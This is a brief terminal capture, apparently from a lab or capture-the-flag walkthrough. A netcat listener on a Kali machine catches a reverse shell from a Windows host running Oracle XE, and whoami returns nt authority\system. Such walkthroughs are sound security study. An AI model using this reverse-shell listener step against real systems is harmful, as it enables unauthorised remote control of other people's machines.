 ┌──(root㉿kali)-[~/Programs]
└─# rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.82] 49199
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>whoami
whoami
nt authority\system
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>